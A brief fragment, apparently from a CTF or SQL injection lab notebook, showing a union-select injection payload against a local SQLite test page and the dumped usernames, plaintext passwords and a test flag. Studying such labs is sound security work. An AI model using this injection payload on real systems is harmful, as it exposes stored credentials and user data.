 0' union select id,name,passwd from user_data;
提交
Opened database successfully
ID = 1
NAME = admin
PASS = password
ID = 2
NAME = bob
PASS = wowowow
ID = 3
NAME = flag
PASS = flag{test}
/var/www/html/sqlite_test/sql.php:40:
array (size=3)
'id' => int 1
'name' => string 'admin' (length=5)
'passwd' => string 'password' (length=8)